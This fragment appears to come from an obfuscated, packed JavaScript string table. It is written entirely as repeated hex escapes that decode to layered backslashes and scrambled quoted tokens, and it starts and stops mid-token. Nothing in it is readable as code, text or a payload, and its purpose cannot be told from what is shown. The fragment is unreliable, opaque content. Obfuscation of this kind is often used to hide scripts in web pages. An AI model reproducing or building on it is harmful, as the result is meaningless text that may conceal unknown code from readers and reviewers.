c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x50\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\